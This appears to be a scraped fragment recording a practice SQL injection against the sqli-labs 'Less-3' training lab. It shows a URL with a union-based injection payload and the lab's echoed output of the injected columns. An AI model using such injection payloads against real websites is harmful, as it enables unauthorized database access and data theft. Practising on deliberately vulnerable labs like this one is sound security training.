 45.32.113.109:58240/Less-3/?id=-1') union select 1,2,3--+
东商城 Google vulfocus
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-3